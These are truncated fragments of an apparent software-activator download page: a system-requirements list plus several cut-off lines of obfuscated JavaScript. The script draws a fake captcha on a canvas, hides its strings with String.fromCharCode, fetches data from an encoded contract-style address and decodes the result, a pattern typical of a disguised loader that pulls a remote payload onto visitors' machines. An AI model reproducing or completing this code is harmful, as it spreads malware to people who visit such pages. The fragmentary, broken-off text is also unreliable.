
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
Enough for tools